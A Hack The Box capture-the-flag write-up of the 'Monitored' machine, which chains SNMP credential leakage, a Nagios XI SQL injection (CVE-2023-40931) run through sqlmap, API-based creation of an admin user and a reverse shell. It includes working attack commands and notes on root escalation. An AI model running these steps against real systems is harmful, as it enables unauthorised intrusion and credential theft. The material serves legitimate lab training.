
Monitored
Hack The Box Machine Writeup
Someone is always watching you!
Summary
Monitored was an interesting medium Linux box that involved a few steps for user but was pretty easy for privilege escalation. It heavily revolves around Nagios and Nagios XI with some SQLI and SNMP exploitation. The root step centers around binary hijacking.
The user step starts with finding credentials from SNMP. These can then be used to login to the Nagios Core application. Next an SQLI can be abused to leak the API key for the Nagois XI application. This key can be used to add a new user as admin which can then be used to login to the application. The last user step is to create and run a custom command on the victim host that contains a bash reverse shell.
I found the privilege escalation step to be much more straightforward and easy then the user step. For this we can run Linpeas.sh and locate a service binary that we have write permissions to. Next we find a script that we can run as sudo that allows us to stop and start the Nagios service that runs that binary. The last step is to overwrite the binary with a reverse bash shell, restart the Nagios service and catch the shell as root, completing the machine.

They tend to expose themselves
User
Recon
Port Scan With Nmap
I started off this box as I always do with a port scan using the flags -sC for running default Nmap enumeration scripts and -sV for version information.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ sudo nmap 10.129.38.243 -sC -sV
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-14 21:12 GMT
Nmap scan report for nagios.monitored.htb (10.129.38.243)
Host is up (0.032s latency).
Not shown: 996 closed tcp ports (reset)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61e2e7b41b5d46dc3b2f9138e66dc5ff (RSA)
|   256 2973c5a58daa3f60a94aa3e59f675c93 (ECDSA)
|_  256 6d7af9eb8e45c2026ad58d4db3a3376f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
443/tcp open  ssl/http Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.82 seconds
This resulted in the standard port 22 for SSH and web servers on 80 and 443. The webserver on port 80 is simply a redirect back to HTTPS on port 443. It points to nagios.monitored.htb and I add this subdomain to my /etc/host file to use DNS to resolve the page. The scan also reveals LDAP on port 389 which we might be able to use with null enumeration to leak a username or catch clear text credentials going across.
Subdomain Scan With Wfuzz
Whenever I come across a subdomain I like to always run a basic brute force scan to see if I can uncover others. I first run the scan without the --hh flag. Then I use the flag to hide responses with the default character count. In this case my scan did not find any other subdomains or virtual hosts that were not false positives.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ $ wfuzz -u https://monitored.htb -H "Host:FUZZ.monitored.htb" -w /usr/share/wordlists/dirb/common.txt
<...>
LDAP Enumeration
Hacktricks has an excellent page on exploiting LDAP. From this page I can see that I can use Ldapsearch to enumerate the share. In doing so without credentials we quickly find that there is seemingly nothing of value here for us to exploit.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ ldapsearch -x -H ldap://10.129.126.240 -D '' -w '' -b "DC=monitored,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=monitored,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#

# monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
.jpg)
LDAP is cleartext, be careful!
Web Server Enumeration
The next thing up to enumerate is the Web Server on port 443. It appears to be a Nagios XI instance for which we can only access the login page.

Not much we can interact with, since it looks like a prebuilt product and is likely a secure login form.
After going through the web application manually I like to always run a directory brute force scan to make sure there are no hidden pages to interact with. My tool of choice for this is Feroxbuster but something like Gobuster or Dirbuster will also work just fine. I use the -k flag to ignore the self signed SSL certificate and -x php to append PHP to the searches since I know the site is running PHP. --silent helps clean up the output and -n stops the automatic recursion.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ feroxbuster -u "https://monitored.htb/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x php --silent -n
https://monitored.htb/index.php
https://monitored.htb/nagiosxi/includes/css/themes/modern.css
https://monitored.htb/nagiosxi/includes/js/core.js
https://monitored.htb/nagiosxi/images/favicon.ico
https://monitored.htb/nagiosxi/images/nagios_logo_white_transbg.png
https://monitored.htb/nagiosxi/images/apple-touch-icon-precomposed.png
https://monitored.htb/nagiosxi/images/apple-touch-icon.png
https://monitored.htb/nagiosxi/images/favicon-32x32.png
https://monitored.htb/nagiosxi/ => https://monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
https://monitored.htb/nagiosxi/includes/css/bootstrap.3.min.css
https://monitored.htb/nagiosxi/includes/css/base.css
https://monitored.htb/nagiosxi/includes/js/jquery/jquery-3.6.0.min.js
https://monitored.htb/
https://monitored.htb/javascript => https://monitored.htb/javascript/
https://monitored.htb/nagios
We have the standard Nagios XI public subdirectories but we also have /nagios which is kind of strange. Checking this out we see it requires authentication. We will have to come back to this later once we find credentials.
Creds Left In Arguments Logged With SNMP
At this point I was running very low on the potential attack surface. Since the name of the box was monitored I figured there might be something happening with SNMP. I don't normally scan for UDP ports, but it is a good thing to build a habit of doing. A trick is to use the --min-rate flag to increase the speed of the scan since UDP is the best effort protocol.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ sudo nmap -sU 10.129.126.240 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-14 21:28 GMT
Nmap scan report for 10.129.126.240
Host is up (0.017s latency).
Not shown: 992 open|filtered udp ports (no-response)
PORT      STATE  SERVICE
123/udp   open   ntp
161/udp   open   snmp
19374/udp closed unknown
19504/udp closed unknown
19605/udp closed unknown
21556/udp closed unknown
34570/udp closed unknown
44101/udp closed unknown
Those closed ports are likely false positives from us flooding with such a high minrate on our scan. We can however see that SNMP is open as well as NTP, which we can't really do much with.
Using SNMPwalk To Dump Strings
There are a couple different ways to go about attacking SNMP as can be seen in Hacktricks excellent page about it. My favorite is using Snmpwalk. I pass the -v2c flag as this is the default value for version and -c public as this is the default public string for SNMP implementations. I then use grep to only look at results that return a string value.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ snmpwalk -v2c -c public 10.129.126.240 | grep -i "string"
iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64"
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
<...>
iso.3.6.1.2.1.25.4.2.1.5.973 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.1361 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.1375 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1376 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1410 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.1648 = STRING: "-f"
SNMP returns a lot of data. I try to quickly parse it as it comes by. Eventually we come to the MIB section for processes, commands, and arguments. In this I can see a command being run with the arguments ""-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"". That looks like a username and a password being passed to a script!

What do I look like? A network engineer?
Post Authentication SQLI in Nagios XI
with the newfound credentials of svc:XjH7VCehowpR1xZB I attempt to login to the Nagios XI instance. However it appears to not be a valid account.

It does not appear like the account is added in the Nagios XI application

I then turned to the login form located at /nagios to see if the credentials would work there. Spoiler: they did, and I can now gain access to the Nagios core.
.PNG)
We are in! Now the goal is to find a way to leverage it to gain access to the Nagios XI application
Finding the correct path from here took me quite a while. There are loads of Nagios XI exploits, and we only have access to the Nagios core application. Eventually I found a Rapid7 page that outlines a Metasploit exploit that might be useful to us. While I was not able to get this to work, I was able to use it as a hint to find the SQLI injection (CVE-2023-40931) that allows us to get the API key. We can then use this Key to add an admin user, as outlined in the exploit.
We can use Sqlmap to quickly and easily enumerate the injection and find the API key we are looking for. Firstly we need to get an authentication token for the svc user we have credentials for. This can be accomplished using the API as detailed here.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=500'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "598a786f19ceeb4b6af66c85ab32ca171848aebf",
    "valid_min": 500,
    "valid_until": "Mon, 15 Jan 2024 02:07:47 -0500"
}
Now we can abuse the authenticated SQLI injection found at /nagiosxi/admin/banner_message-ajaxhelper.php in the ID parameter. Pass the token we got into the URL query along with an ID. Start the enumeration with -dbs to find the databases. Then use -D nagiosxi to set the database and --dump to dump the data.
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/Desktop]
└──╼ [★]$ sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=598a786f19ceeb4b6af66c85ab32ca171848aebf" --level 5 --risk 3 -p id --batch -D nagiosxi --dump
[22:49:29] [INFO] fetching entries for table 'xi_users' in database 'nagiosxi'
[22:49:29] [INFO] retrieved: '1'
[22:49:29] [INFO] retrieved: 'IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIr...
[22:49:29] [INFO] retrieved: 'IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0'
You can find the dumped data at the location output by SQLmap, in my case /home/htb-mp-904224/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi/
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi]
└──╼ [★]$ cat xi_users.csv
user_id,name,email,api_key,enabled,password,username,created_by,last_login,api_enabled,last_edited,created_time,last_attempt,backend_ticket,last_edited_by,login_attempts,last_password_change
1,Nagios Administrator,admin@monitored.htb,IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
Now with the admin users API key (IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL) we can add a new admin user using the Nagios API.
curl -X POST --insecure "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=hackerfren&password=Kekistan&name=hackerfren&email=hackerfren@localhost&auth_level=admin"
{
    "success": "User account hackerfren was added successfully!",
    "user_id": 6
}

When you just want to watch the world burn
Create Custom Nagios Rev Shell Command
We can now log in to the Nagios XI application with the new hackerfren:Kekistan account with admin privileges.
You will have to click through a password change and a terms and service agreement.

From this step there are likely a couple of ways to achieve a shell on the host. I went with creating a custom command and then running it. To accomplish this start by clicking the configure tab at the top of the page. Then on the left sidebar select Core Config Manager.
They make these things so hard to navigate!
From here we can now click commands on the left sidebar and then add new.

You may have to expand the commands submenu
Add a new command titled shell and pass in a bash reverse shell as the command line. Keep the command type to check and make sure the active check box is marked. Lastly, hit the save button.

Dont forget we need bash -c to run the bash shell with bash!
Now we need to apply the configuration to push it to the host. Click the Apply Configuration button.

Apply the Configuration to push it to the victim host
Now the last step is telling the host to execute the command. For this go to the hosts section under the monitoring header on the left sidebar.

This is all under the Core Config Manger section
Click on the local host. Then the last step is to select the shell check command we created rand click the Run Check Command button. Make sure to have an NC listener ready to catch the reverse shell!

Click on localhost to bring us to the host management page for our target

You can start typing when selecting in a box like check command to search for what you want
Use Script Trick To Upgrade Shell
Now I just used the script trick to upgrade my shell and grab user.txt
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi]
└──╼ [★]$ nc -lvnp 42069
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::42069
Ncat: Listening on 0.0.0.0:42069
Ncat: Connection from 10.129.126.240.
Ncat: Connection from 10.129.126.240:55744.
bash: cannot set terminal process group (4588): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
nagios@monitored:~$ ^Z
[1]+  Stopped                 nc -lvnp 42069
┌─[us-dedivip-1]─[10.10.14.90]─[htb-mp-904224@htb-azxa3myytc]─[~/.local/share/sqlmap/output/nagios.monitored.htb/dump/nagiosxi]
└──╼ [★]$ stty raw -echo;fg
              reset
reset: unknown terminal type unknown
Terminal type? screen
nagios@monitored:~$ cat user.txt
4e6c************************a0dd
.jpg)
He is the most interesting hacker in the world
Root
Enumeration
Manual Enumeration
I started off with some basic manual enumeration. I did things such as look for SUID binaries with a find command and just look around the box in general. Checking sudo permissions was interesting however as it appears like our user has access to running a lot of things as root.
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
These look like they are all associated with the Nagios application. It looks like we have permissions to start and stop the process, possibly indicating we have a binary hijack of some kind.

Puns are top tier humor
Automatic Enumeration With Linpeas
At this point I decided to bring over a copy of Linpeas and run that to help me enumerate so many possible routes. To accomplish this I hosted a copy of winpeas with a python simple http server and used Wget to fetch it from my attacking host. I then used chmod to give it run permissions.
